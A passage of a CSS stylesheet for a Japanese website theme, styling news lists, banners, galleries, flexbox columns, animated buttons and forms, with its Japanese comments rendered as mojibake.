        /**ã‚¹ãƒžãƒ›æ¨ªé–²è¦§æ™‚è¨˜äº‹ä¸€è¦§ã¨ãƒ­ã‚´ãŒè¢«ã‚‰ãªã„ã‚ˆã†ã«**/
    }

    .allfix #topmainImgfix #mainImg img {
        height: 500px;
        object-fit: cover;
        /**IEéžå¯¾å¿œ**/
    }
}

/*æ–°ç€è¨˜äº‹è¡¨ç¤ºã‚¨ãƒ•ã‚§ã‚¯ãƒˆå¯¾å‡¦*/
.allfix .mainbgfix .catlistview {
    top: inherit;
    bottom: 100px !important;
    background-color: none;
    background: none;
}

.mainbgfix .catlistview {
    margin: 0 auto;
    width: 930px;
    text-align: left;
    position: absolute;
    top: 320px;
    overflow: hidden;
    padding: 15px;
    height: 120px !important;
    background: inherit;
}

.mainbgfix .catlistview ul {
    width: 100%;
    position: relative;
}

.mainbgfix .catlistview ul li {
    width: 100%;
    display: none;
    background-color: none;
}

.mainbgfix .catlistview ul li .time,
.mainbgfix .catlistview ul li .date {
    font-style: italic;
    display: inline;
    padding-right: 25px;
    color: #FFFFFF;
}

.mainbgfix .catlistview ul li a {
    color: #FFFFFF;
}

.mainbgfix .catlistview ul li a:hover,
.mainbgfix .catlistview ul li a:active {
    color: #F7B100;
}

.mainbgfix .catlistview ul li .ttls {
    font-size: 130%;
    position: relative;
}

.mainbgfix .catlistview ul li .ttls a:after {
    font-size: 130%;
    display: inline-block;
    width: 12px;
    height: 12px;
    border-top: 1px solid #FFFFFF;
    border-right: 1px solid #FFFFFF;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    content: "";
    margin-left: 20px;
}

.mainbgfix .catlistview_contents {
    color: #FFFFFF;
}

.mainbgfix .catlistview h2 {
    color: #F7B100;
    font-size: 120%;
}

@media only screen and (max-width: 1024px) {
    .catlistview {
        position: inherit;
    }

    .mainbgfix .catlistview {
        position: inherit;
        background: rgba(232, 232, 232, 1.00);
        margin: 30px 0;
    }

    .mainbgfix .catlistview ul li .time,
    .mainbgfix .catlistview ul li .date {
        color: inherit;
    }

    .mainbgfix .catlistview ul li a {
        color: inherit;
    }

    .mainbgfix .catlistview ul li .ttls a:after {
        border-top: 1px solid #121212;
        border-right: 1px solid #121212;
    }

    .mainbgfix .catlistview_contents {
        color: inherit;
    }

    .allfix .mainbgfix .catlistview {
        position: absolute;
        margin: 30px auto;
        background-color: none;
        left: 0;
        right: 0;
        bottom: 30px !important;
        box-sizing: border-box;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        padding: 0;
        width: 90%;
    }

    .allfix .mainbgfix .catlistview ul li .time,
    .allfix .mainbgfix .catlistview ul li .date {
        color: #FFFFFF;
    }

    .allfix .mainbgfix .catlistview ul li a {
        color: #FFFFFF;
    }

    .allfix .mainbgfix .catlistview ul li .ttls a:after {
        border-top: 1px solid #FFFFFF;
        border-right: 1px solid #FFFFFF;
    }

    .allfix .mainbgfix .catlistview_contents {
        color: #FFFFFF;
    }
}

@media only screen and (max-width: 959px) {
    .catlistview {
        width: 100%;
        box-sizing: border-box;
        height: 150px !important;
    }

    .mainbgfix .catlistview {
        width: 100%;
        box-sizing: border-box;
        height: 150px !important;
    }
}

@media only screen and (max-width: 768px) {
    .catlistview {
        width: 100%;
        box-sizing: border-box;
        height: 170px !important;
        margin: 8px 0;
    }

    .catlistview ul {
        font-size: 80%;
    }

    .catlistview ul li .time,
    .catlistview ul li .date {
        padding-right: 10px;
    }

    .mainbgfix .catlistview {
        width: 100%;
        box-sizing: border-box;
        height: 170px !important;
        margin: 8px 0;
    }

    .mainbgfix .catlistview ul {
        font-size: 80%;
    }

    .mainbgfix .catlistview ul li .time,
    .mainbgfix .catlistview ul li .date {
        padding-right: 10px;
    }
}

/*----------------------------------------------------------
/* ã‚³ãƒ³ãƒ†ãƒ³ãƒ„Topã‚¨ãƒªã‚¢ãƒãƒŠãƒ¼
-----------------------------------------------------------*/
.contentTop-banner {
    padding: 50px 0 25px 0;
    background: #ccc;
    clear: both;
}

.contentTop-banner .wide .c1thumbWrap ul.thumb li,
.contentTop-banner .wide .c2thumbWrap ul.thumb li,
.contentTop-banner .wide .c3thumbWrap ul.thumb li,
.contentTop-banner .wide .c4thumbWrap ul.thumb li,
.contentTop-banner .wide .c6thumbWrap ul.thumb li {
    padding: 0;
}

@media only screen and (max-width: 959px) {
    .contentTop-banner {
        padding: 15px 0 0px 0;
        background: #ccc;
    }
}

@media only screen and (max-width: 450px) {
    .contentTop-banner {
        padding: 5px 0;
        background: #ccc;
    }

    .contentTop-banner .c1thumbWrap ul.thumb li.sm-response,
    .contentTop-banner .c2thumbWrap ul.thumb li.sm-response,
    .contentTop-banner .c3thumbWrap ul.thumb li.sm-response,
    .contentTop-banner .c4thumbWrap ul.thumb li.sm-response,
    .contentTop-banner .c6thumbWrap ul.thumb li.sm-response {
        padding: 10px;
        box-sizing: border-box;
    }

    /*
    .contentTop-banner .c1thumbWrap ul.thumb li:last-child.sm-response,
    .contentTop-banner .c2thumbWrap ul.thumb li:last-child.sm-response,
    .contentTop-banner .c3thumbWrap ul.thumb li:last-child.sm-response,
    .contentTop-banner .c4thumbWrap ul.thumb li:last-child.sm-response,
    .contentTop-banner .c6thumbWrap ul.thumb li:last-child.sm-response{
    padding-bottom: 0px;
    }*/
}

/*----------------------------------------------------------
/* ã‚³ãƒ³ãƒ†ãƒ³ãƒ„Bottomã‚¨ãƒªã‚¢ãƒãƒŠãƒ¼
-----------------------------------------------------------*/
.contentBottom-banner {
    padding: 50px 0 25px 0;
    background: #ccc;
    clear: both;
}

.contentBottom-banner .wide .c1thumbWrap ul.thumb li,
.contentBottom-banner .wide .c2thumbWrap ul.thumb li,
.contentBottom-banner .wide .c3thumbWrap ul.thumb li,
.contentBottom-banner .wide .c4thumbWrap ul.thumb li,
.contentBottom-banner .wide .c6thumbWrap ul.thumb li {
    padding: 0;
}

@media only screen and (max-width: 959px) {
    .contentBottom-banner {
        padding: 15px 0;
        background: #ccc;
    }
}

@media only screen and (max-width: 450px) {
    .contentBottom-banner {
        padding: 5px 0;
        background: #ccc;
    }

    .contentBottom-banner .c1thumbWrap ul.thumb li.sm-response,
    .contentBottom-banner .c2thumbWrap ul.thumb li.sm-response,
    .contentBottom-banner .c3thumbWrap ul.thumb li.sm-response,
    .contentBottom-banner .c4thumbWrap ul.thumb li.sm-response,
    .contentBottom-banner .c6thumbWrap ul.thumb li.sm-response {
        padding-bottom: 10px;
    }

    .contentBottom-banner .c1thumbWrap ul.thumb li:last-child.sm-response,
    .contentBottom-banner .c2thumbWrap ul.thumb li:last-child.sm-response,
    .contentBottom-banner .c3thumbWrap ul.thumb li:last-child.sm-response,
    .contentBottom-banner .c4thumbWrap ul.thumb li:last-child.sm-response,
    .contentBottom-banner .c6thumbWrap ul.thumb li:last-child.sm-response {
        padding-bottom: 0px;
    }
}

/*--------------------------------------------------------------
effect.js:
bluråŠ¹æžœ:imgã‚„p,tableã‚„divãªã©ã™ã¹ã¦ã®classå±žæ€§ã«é©å¿œå¯ã€‚IEéžå¯¾å¿œ
-----------------------------------------------------------------*/
@keyframes imageBlur {
    100% {
        filter: blur(0);
        -webkit-filter: blur(0);
        -moz-filter: blur(0);
        -o-filter: blur(0);
        -ms-filter: blur(0);
    }
}

.blur {
    filter: blur(15px);
    -webkit-filter: blur(15px);
    -moz-filter: blur(15px);
    -o-filter: blur(15px);
    -ms-filter: blur(15px);
}

.nonblur {
    animation: imageBlur 1s both;
    -webkit-animation: imageBlur 1s both;
    -moz-animation: imageBlur 1s both;
    -ms-animation: imageBlur 1s both;
    z-index: -1;
}

/*----------------------------------------------------------
Socialicon for Awesome icon
-----------------------------------------------------------*/
#socialicon ul li {
    background: none;
    font-size: 35px;
    color: #595153;
}

#socialicon ul li:first-child {
    margin-left: 0px;
}

#fix-socialicon {
    bottom: 30px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}

#fix-socialicon ul li {
    background: none;
    font-size: 35px;
    display: inline-block;
    padding: 5px 0 5px 12px;
    margin-left: 15px;
}

#fix-socialicon ul li:first-child {
    margin-left: 0px;
}

#fix-socialicon ul li a {
    color: #FFFFFF;
}

#fix-socialicon ul li a:hover,
#fix-socialicon ul li a:active {
    color: #F7B100;
}

@media only screen and (max-width: 768px) {
    #footer #socialicon ul {
        border-top: 0px;
        margin: 0;
        clear: both;
    }

    #footer #socialicon ul li {
        box-sizing: none;
        border: none;
        float: none;
        clear: both;
        margin: 35px auto 0 auto;
        text-align: center;
        width: 15%;
        padding: 0;
    }

    #footer #socialicon ul li a {
        padding: 0;
    }

    #fix-socialicon ul {
        margin-bottom: 15px;
    }

    #fix-socialicon ul li {
        padding: 0;
    }
}

/*----------------------------------------------------------*/
/*wrapper-full ver. galleryã®ã‚µã‚¤ã‚ºåˆã‚ã›
------------------------------------------------------------*/
#wrapper-full .gallery-columns-1 .gallery-item {
    margin-top: 0;
}

#wrapper-full .gallery-columns-1 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    vertical-align: bottom;
}

#wrapper-full .gallery-columns-2 .gallery-item {
    margin-top: 0;
}

#wrapper-full .gallery-columns-2 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    vertical-align: bottom;
}

#wrapper-full .gallery-columns-3 .gallery-item {
    margin-top: 0;
}

#wrapper-full .gallery-columns-3 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    vertical-align: bottom;
}

#wrapper-full .gallery-columns-4 .gallery-item {
    margin-top: 0;
}

#wrapper-full .gallery-columns-4 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    vertical-align: bottom;
}

#wrapper-full .gallery-columns-5 .gallery-item {
    margin-top: 0;
}

#wrapper-full .gallery-columns-5 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    vertical-align: bottom;
}

#wrapper-full .gallery-columns-6 .gallery-item {
    margin-top: 0;
    width: 16.66%;
}

#wrapper-full .gallery-columns-6 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    display: block;
    vertical-align: bottom;
}

#wrapper-full .gallery-columns-7 .gallery-item {
    margin-top: 0;
    width: 14.2%;
}

#wrapper-full .gallery-columns-7 .gallery-item img {
    max-width: 100%;
    border: none !important;
    padding-bottom: 0;
    display: block;
    vertical-align: bottom;
}

#wrapper-full .gallery-caption {
    margin: 0 auto !important;
    max-width: 85%;
    font-size: 83%;
}

@media only screen and (max-width: 799px) {

    /* wrapper-full ver. galleryã‚µã‚¤ã‚ºèª¿æ•´ã€€4ï½ž5ã‚«ãƒ©ãƒ ã®ã‚®ãƒ£ãƒ©ãƒªãƒ¼ã‚’3ã‚«ãƒ©ãƒ ã« */
    #wrapper-full .gallery {
        width: 100%;
    }

    #wrapper-full .gallery-columns-4 .gallery-item,
    #wrapper-full .gallery-columns-5 .gallery-item,
    #wrapper-full .gallery-columns-6 .gallery-item,
    #wrapper-full .gallery-columns-7 .gallery-item {
        width: 33.3% !important;
        float: none !important;
        margin: 0 auto;
        display: inline-block;
        vertical-align: top;
    }

    #wrapper-full .gallery-columns-4 .gallery-item img,
    #wrapper-full .gallery-columns-5 .gallery-item img,
    #wrapper-full .gallery-columns-6 .gallery-item img,
    #wrapper-full .gallery-columns-7 .gallery-item img {
        max-width: 92%;
    }
}

@media only screen and (max-width: 768px) {

    /*wrapper-full ver. galleryã®ã‚µã‚¤ã‚ºåˆã‚ã›------------------------------------------------------------*/
    /* 1ï½ž5ã‚«ãƒ©ãƒ ã®ã‚®ãƒ£ãƒ©ãƒªãƒ¼ã‚’ã™ã¹ã¦1ã‚«ãƒ©ãƒ ã« */
    #wrapper-full .gallery-columns-1 .gallery-item,
    #wrapper-full .gallery-columns-2 .gallery-item,
    #wrapper-full .gallery-columns-3 .gallery-item,
    #wrapper-full .gallery-columns-4 .gallery-item,
    #wrapper-full .gallery-columns-5 .gallery-item,
    #wrapper-full .gallery-columns-6 .gallery-item,
    #wrapper-full .gallery-columns-7 .gallery-item {
        width: 100% !important;
        margin: 0 auto;
    }

    #wrapper-full .gallery-columns-1 .gallery-item img,
    #wrapper-full .gallery-columns-2 .gallery-item img,
    #wrapper-full .gallery-columns-3 .gallery-item img,
    #wrapper-full .gallery-columns-4 .gallery-item img,
    #wrapper-full .gallery-columns-5 .gallery-item img,
    #wrapper-full .gallery-columns-6 .gallery-item img,
    #wrapper-full .gallery-columns-7 .gallery-item img {
        max-width: 100%;
    }
}

/*Frontbannerãƒ¬ã‚¹ãƒãƒ³ã‚·ãƒ–æ™‚å¯¾å‡¦---------------------------------------------------*/
@media only screen and (max-width: 450px) {
    .sm-response {
        width: 100% !important;
    }

    .c2thumbWrap ul.thumb li.sm-response {
        margin: 0;
    }

    .c3thumbWrap ul.thumb li.sm-response {
        margin: 0;
    }

    .c2thumbWrap li.sm-response img {
        width: auto;
        max-width: 100% !important;
        height: auto;
    }

    .c3thumbWrap li.sm-response img {
        width: auto;
        max-width: 100% !important;
        height: auto;
    }
}

/*TOPfixç”¨ãƒãƒŠãƒ¼------------------------------------------------------------------*/
.fix-bottombanner {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 100px;
}

.fix-bottombanner .contentBottom-banner {
    background: none;
}

.fix-bottombanner .c1thumbWrap,
.fix-bottombanner .c2thumbWrap,
.fix-bottombanner .c3thumbWrap {
    width: 960px;
    margin: 0 auto;
}

@media only screen and (max-width: 960px) {

    .fix-bottombanner .c1thumbWrap,
    .fix-bottombanner .c2thumbWrap,
    .fix-bottombanner .c3thumbWrap {
        width: 96%;
        margin: 0 auto;
    }
}

/*TOPfixã®å ´åˆãƒ¬ã‚¹ãƒãƒ³ã‚·ãƒ–ã¯ã•ã›ãªã„ä»•æ§˜*/
@media only screen and (max-width: 450px) {
    .fix-bottombanner .c2thumbWrap ul.thumb li.sm-response {
        width: 48.5% !important;
        margin-right: 3% !important;
    }

    .fix-bottombanner .c3thumbWrap ul.thumb li.sm-response {
        width: 31.3333% !important;
        margin-right: 3% !important;
    }

    .fix-bottombanner .c2thumbWrap ul.thumb li:last-child.sm-response,
    .fix-bottombanner .c3thumbWrap ul.thumb li:last-child.sm-response {
        margin-right: 0% !important;
    }
}

/*è¿½åŠ ã‚«ãƒ©ãƒ */
.post .column2_20 {
    display: inline-block;
    width: 19%;
    vertical-align: middle;
}

.post .column2_40 {
    display: inline-block;
    width: 40%;
    vertical-align: middle;
    box-sizing: border-box;
}

.post .column2_60 {
    display: inline-block;
    width: 58.9%;
    vertical-align: middle;
    box-sizing: border-box;
}

.post .column2_80 {
    display: inline-block;
    width: 80%;
    vertical-align: middle;
}

.post .column4_25 {
    display: inline-block;
    width: 24.3%;
    vertical-align: top;
}

.post .column5_20 {
    display: inline-block;
    width: 19.4%;
    vertical-align: top;
}

@media(max-width: 768px) {

    .post .column2_20,
    .post .column2_40,
    .post .column2_60,
    .post .column2_80,
    .post .column3_33,
    .post .column4_25,
    .post .column5_20 {
        display: inline-block;
        width: 100%;
    }
}

/*flexbox*/
.post .container,
.post .container-rwd {
    display: flex;
}

.post .container>*,
.post .container-rwd>* {
    margin: 0;
    padding: 0;
}

.post .container .column2_50,
.post .container-rwd .column2_50 {
    width: 50%;
}

.post .container .column2_30,
.post .container-rwd .column2_30 {
    width: 30%;
}

.post .container .column2_40,
.post .container-rwd .column2_40 {
    width: 40%;
}

.post .container .column2_60,
.post .container-rwd .column2_60 {
    width: 60%;
}

.post .container .column2_70,
.post .container-rwd .column2_70 {
    width: 70%;
}

.post .container .column2_80,
.post .container-rwd .column2_80 {
    width: 80%;
}

.post .container .column3_33,
.post .container-rwd .column3_33 {
    width: calc(100% / 3);
}

.post .container .column4_25,
.post .container-rwd .column4_25 {
    width: 25%;
}

.post .container .column5_20,
.post .container-rwd .column5_20 {
    width: 20%;
}

.post .container .column1_100,
.post .container-rwd .column1_100 {
    width: 100%;
}

/*boxã«aã‚’è¿½åŠ ã™ã‚‹å ´åˆ*/
.post .container a,
.post .container-rwd a {
    display: block;
    width: 100%;
}

/*--------------------------------------
flexboxã®ã‚«ã‚¹ã‚¿ãƒžã‚¤ã‚º
--------------------------------------*/

/*full-wrapperã®åˆ©ç”¨ã®éš›ã®ã‚¢ã‚¤ãƒ†ãƒ */
.innerContent {
    width: 100%;
    max-width: 960px;
    margin: 0 auto;
}

#full-wrapper .post {
    padding: 0;
}

@media print,
screen and (max-width: 1024px) {
    #full-wrapper #content.wide {
        width: 100%;
    }

    .innerContent {
        width: 96%;
        margin: 0 auto;
    }
}

/*flexã‚’ä½¿ã„ã‚„ã™ã*/
/*é«˜ã•*/
.container.top,
.container-rwd.top {
    align-items: flex-start;
}

.container.middle,
.container-rwd.middle {
    align-items: center;
}

.container.bottom,
.container-rwd.bottom {
    align-items: flex-end;
}

/*å¯„ã›(æ—¢å­˜æ¡ˆä»¶ã¨ã®ç‚ºã«æ®‹ã—ã¦ã„ã‚‹ã€‚ã“ã‚Œã‹ã‚‰ã¯ã€Œj-ã€‡ã€‡ã€*/
.container.center,
.container-rwd.center {
    text-align: center;
}

.container.right,
.container-rwd.right {
    text-align: right;
}

.container.left,
.container-rwd.left {
    text-align: left;
}

/*é…ç½®*/
.container.j_center,
.container-rwd.j_center {
    justify-content: center;
}

.container.j_start,
.container-rwd.j_start {
    justify-content: flex-start;
}

.container.j_end,
.container-rwd.j_end {
    justify-content: flex-end;
}

.container.j_between,
.container-rwd.j_between {
    justify-content: space-between;
}

.container.j_around,
.container-rwd.j_around {
    justify-content: space-around;
}

/*æ”¹è¡Œ*/
.container.wrap,
.container-rwd.wrap {
    flex-wrap: wrap;
}


@media print,
screen and (max-width: 959px) {

    /*ã‚¿ãƒ–ãƒ¬ãƒƒãƒˆæ™‚ã®æ”¹è¡Œ*/
    .container-rwd,
    .container.sp_vertical {
        flex-wrap: wrap;
    }

    .container-rwd .column4_25 {
        width: 50%;
    }
}

@media print,
screen and (max-width: 768px) {

    /*SPæ™‚ã®é †ç•ª*/
    .post .container .sp_order1,
    .post .container-rwd .sp_order1 {
        order: 1;
    }

    .post .container .sp_order2,
    .post .container-rwd .sp_order2 {
        order: 2;
    }

    .post .container .sp_order3,
    .post .container-rwd .sp_order3 {
        order: 3;
    }

    .post .container .sp_order4,
    .post .container-rwd .sp_order4 {
        order: 4;
    }

    .post .container .sp_order5,
    .post .container-rwd .sp_order5 {
        order: 5;
    }

    .post .container .sp_order6,
    .post .container-rwd .sp_order6 {
        order: 6;
    }

    .post .container .sp_order7,
    .post .container-rwd .sp_order7 {
        order: 7;
    }

    .post .container .sp_order8,
    .post .container-rwd .sp_order8 {
        order: 8;
    }

    .post .container .sp_order9,
    .post .container-rwd .sp_order9 {
        order: 9;
    }

    .post .container .sp_order10,
    .post .container-rwd .sp_order10 {
        order: 10;
    }

    .post .container .sp_order11,
    .post .container-rwd .sp_order11 {
        order: 11;
    }

    .post .container .sp_order12,
    .post .container-rwd .sp_order12 {
        order: 12;
    }

    /*SPæ™‚ã®èª¿æ•´*/
    .post .container-rwd>*,
    .post .container.sp_vertical>* {
        width: 100% !important;
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

}

/*button-pattern*/

/*default*/
.button {
    display: inline-block;
    width: 200px;
    height: 54px;
    text-align: center;
    text-decoration: none;
    line-height: 54px;
    outline: none;
}

.button::before,
.button::after {
    position: absolute;
    z-index: -1;
    display: block;
    content: '';
}

.button,
.button::before,
.button::after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all .2s !important;
    transition: all .2s !important;
}

/*pattern*/
.btn1 {
    background-color: #333;
    color: #fff;
}

.btn1:hover {
    background-color: #59b1eb;
}

.btn2 {
    background-color: #333;
    border: 2px solid #333;
    color: #fff;
    line-height: 50px;
}

.btn2:hover {
    background-color: #fff;
    border-color: #59b1eb;
    color: #59b1eb;
}

.btn3 {
    position: relative;
    z-index: 2;
    background-color: #333;
    border: 2px solid #333;
    color: #fff;
    line-height: 50px;
}

.btn3:hover {
    background-color: #fff;
    border-color: #59b1eb;
    color: #59b1eb;
}

.btn3::before,
.btn3::after {
    top: 0;
    width: 50%;
    height: 100%;
    background-color: #333;
}

.btn3::before {
    right: 0;
}

.btn3::after {
    left: 0;
}

.btn3:hover::before,
.btn3:hover::after {
    width: 0;
    background-color: #59b1eb;
}

.btn4 {
    position: relative;
    z-index: 2;
    background-color: #333;
    border: 2px solid #333;
    color: #fff;
    line-height: 50px;
}

.btn4:hover {
    background-color: #fff;
    border-color: #59b1eb;
    color: #59b1eb;
}

.btn4::before,
.btn4::after {
    left: 0;
    width: 100%;
    height: 50%;
    background-color: #333;
}

.btn4::before {
    top: 0;
}

.btn4::after {
    bottom: 0;
}

.btn4:hover::before,
.btn4:hover::after {
    height: 0;
    background-color: #59b1eb;
}

.btn5 {
    background-color: #333;
    color: #fff;
}

.btn5:hover {
    letter-spacing: 5px;
}

.btn6 {
    background-color: transparent;
    border: 2px solid #fff;
    color: #fff;
    line-height: 50px;
}

.btn6:hover {
    background-color: rgba(255, 255, 255, .2);
}

.btn7 {
    position: relative;
    z-index: 2;
    background-color: #fff;
    border: 2px solid #333;
    color: #333;
    line-height: 50px;
    overflow: hidden;
}

.btn7:hover {
    color: #fff;
}

.btn7::after {
    top: -100%;
    width: 100%;
    height: 100%;
}

.btn7:hover::after {
    top: 0;
    background-color: #333;
}

.btn8 {
    position: relative;
    z-index: 2;
    background-color: #fff;
    border: 2px solid #333;
    color: #333;
    line-height: 50px;
    overflow: hidden;
}

.btn8:hover {
    color: #fff;
}

.btn8::after {
    top: -100%;
    left: -100%;
    width: 100%;
    height: 100%;
}

.btn8:hover::after {
    top: 0;
    left: 0;
    background-color: #333;
}

.btn9 {
    position: relative;
    z-index: 2;
    background-color: #fff;
    border: 2px solid #333;
    color: #333;
    line-height: 50px;
    overflow: hidden;
}

.btn9:hover {
    color: #fff;
}

.btn9::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(.5);
    transform: scale(.5);
}

.btn9:hover::after {
    background: #333;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.btn10 {
    position: relative;
    z-index: 2;
    background-color: #fff;
    border: 2px solid #333;
    color: #333;
    line-height: 50px;
    overflow: hidden;
}

.btn10:hover {
    color: #fff;
}

.btn10::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.btn10:hover::after {
    -webkit-transform: scale(2) rotate(180deg);
    transform: scale(2) rotate(180deg);
    background: #333;
}

.btn11 {
    position: relative;
    z-index: 2;
    border: 2px solid #333;
    color: #333;
    line-height: 50px;
    -webkit-perspective: 300px;
    perspective: 300px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.btn11:hover {
    color: #fff;
}

.btn11::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #333;
    -webkit-transform-origin: center top;
    transform-origin: center top;
    -webkit-transform: rotateX(90deg);
    transform: rotateX(90deg);
    opacity: 0;
}

.btn11:hover::after {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 1;
}

.btn12 {
    position: relative;
    z-index: 2;
    border: 2px solid #333;
    color: #fff;
    line-height: 50px;
    -webkit-perspective: 300px;
    perspective: 300px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.btn12:hover {
    color: #333;
}

.btn12::after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #333;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.btn12:hover::after {
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
}

.btn13 {
    position: relative;
    background-color: #f7d034;
    border-radius: 4px;
    color: #fff;
    line-height: 52px;
    -webkit-transition: none;
    transition: none;
    box-shadow: 0 3px 0 #f7ba59;
    text-shadow: 0 1px 1px rgba(0, 0, 0, .4);
}

.btn13:hover {
    background-color: #ffcc00;
    box-shadow: 0 3px 0 #f7ba59;
}

.btn13:active {
    top: 3px;
    box-shadow: none;
}

/* å•ã„åˆã‚ã›ãƒœã‚¿ãƒ³ ---------------------------------------------------*/
.linkBtn {
    padding: 0.5em 2.5em 0.5em 2.5em;
    background: #d69a00;
    position: relative;
    color: #fff;
    border-radius: 5px;
    line-height: 1.8;
    transition: all .3s;
    text-align: center;
    max-width: 960px;
    margin: 0 auto 20px auto;
    box-sizing: border-box;
}

.linkBtn a {
    color: #fff;
}

.linkBtn input[type="submit"] {
    background: none;
    padding: inherit;
}

.linkBtn::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: -3px;
}

input.linkBtn::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    width: 6px;
    height: 6px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin-top: -3px;
}

.linkBtn:hover {
    background: #F7B100;
}

@media only screen and (max-width: 768px) {
    .linkBtn {
        display: block;
        text-align: center;
        width: 96%;
    }
}

/* ContentsBlock element 3.02 ---------------------------------------------------*/
.CBlock-color {
    margin-right: calc(((100vw - 100%) / 2) * -1);
    margin-left: calc(((100vw - 100%) / 2) * -1);
    padding: 8em calc((100vw - 100%) / 2);
    background-color: #345;
    color: #fff;
    position: relative;
}

.CBlock-img {
    margin-right: calc(((100vw - 100%) / 2) * -1);
    margin-left: calc(((100vw - 100%) / 2) * -1);
    padding: 8em calc((100vw - 100%) / 2);
    background: url(../images/sample/block1.jpg);
    background-repeat: no-repeat;
    background-position: top;
    background-size: cover;
    color: #fff;
    position: relative;
}

.CBlock-img-pa0 {
    margin-right: calc(((100vw - 100%) / 2) * -1);
    margin-left: calc(((100vw - 100%) / 2) * -1);
    padding: 0em calc((100vw - 100%) / 2);
    background: url(../images/sample/block1.jpg);
    background-repeat: no-repeat;
    background-position: top;
    background-size: cover;
    color: #fff;
    position: relative;
}

.CBlock-img-pa0 .CBcolor-bk {
    background-color: rgba(1, 1, 1, 0.8);
    padding: 8em calc((100vw - 100%) / 2);
    margin-right: calc(((100vw - 100%) / 2) * -1);
    margin-left: calc(((100vw - 100%) / 2) * -1);
}

.CBlock-img-pa0 .CBcolor-wh {
    background-color: rgba(255, 255, 255, 0.8);
    padding: 8em calc((100vw - 100%) / 2);
    margin-right: calc(((100vw - 100%) / 2) * -1);
    margin-left: calc(((100vw - 100%) / 2) * -1);
    color: #252525;
}

.CBlock-color section,
.CBlock-img section,
.CBlock-img-pa0 section {
    background-color: rgba(255, 255, 255, 1.0);
    padding: 4em;
    color: #252525;
}

/****************************************************************
 * Vision Crafts!!
 ****************************************************************/
/*
 * iOSç”¨submitãƒªã‚»ãƒƒãƒˆ
 */
input[type="submit"] {
    -webkit-appearance: none;
}


/*
 * å…¨ä½“çš„ãªè¨­å®š
 */
body {
    overflow-x: hidden;
    font-size: 1rem;
}

body * {
    box-sizing: border-box !important;
}

body .mejs-controls * {
    box-sizing: content-box !important;
}

div#all {
    position: relative;
}

div#content.wide {
    width: 100%;
    float: none;
    margin: 0;
    padding: 0;
}

.post {
    overflow: visible;
}

.post p {
    letter-spacing: 1.5px;
    line-height: 1.5;
    word-break: break-word;
}

.post .maintext,
.post .subtext {
    line-height: 1.2;
}

h1.title {
    padding: 50px 0;
}

/* GoogleMapã ã‘ãƒ‘ãƒ‡ã‚£ãƒ³ã‚°ã¶ã¡æŠœãã§100%å¹…ã§*/
iframe[src^="https://www.google"] {
    width: 100vw;
    margin-left: calc(((100vw - 100%) / 2) * -1);
    max-width: none;
}

@media only screen and (max-width: 1024px) {
    h1.title {
        padding: 30px 0;
    }
}

#mainImgfix nav#mainNav ul li a:hover,
nav#mainNav ul li a:hover,
nav#mainNav ul li a:active,
nav#mainNav ul li.current-menu-item a,
nav#mainNav ul li li.current-menu-item a,
nav#mainNav ul li.current-menu-item li a:hover,
nav#mainNav ul li.current-menu-item li a:active,
a:hover,
#mainImgfix nav#mainNav ul li.current-menu-item a,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
.linkBtn:hover {
    opacity: 0.7;
}

#header {
    position: relative;
}

#header_mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
    z-index: 0;
}

/*
 * ãƒ•ã‚©ãƒ¼ãƒ ç³»
 */
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="date"],
input[type="url"],
input[type="number"],
select,
textarea,
.wpcf7-form .wpcf7-textarea {
    width: 100%;
    max-width: 100%;
}

.wpcf7-form .wpcf7-text {
    width: 100% !important;
}

input[type="submit"],
.wpcf7-form input[type="submit"] {
    padding: 0.8em 0;
    width: 40%;
    margin: 30px auto 0;
    display: block;
}

.linkBtn {
    margin: 30px auto;
    max-width: 100%;
    width: 40%;
    padding: 0;
}

.linkBtn a {
    display: block;
    padding: 0.5em 0em;
}

/*
 * æŠ•ç¨¿ãƒªã‚¹ãƒˆ
 */
.post ul.postlist {
    margin: 0;
}

.postlist .ttls,
.cat-loop .ttls {
    display: block;
    padding: 1px 0;
}

.postlist .time,
.cat-loop .time {
    border-radius: 3px;
    display: inline-block;
    line-height: 1.5;
    letter-spacing: 1px;
    font-style: normal;
    padding: 0 10px;
}

.postlist .time a,
.cat-loop .time a {
    font-size: 0.7rem;
    display: inline-block;
    padding: 6px 10px;
}

.postlist li:last-child,
.cat-loop li:last-child {
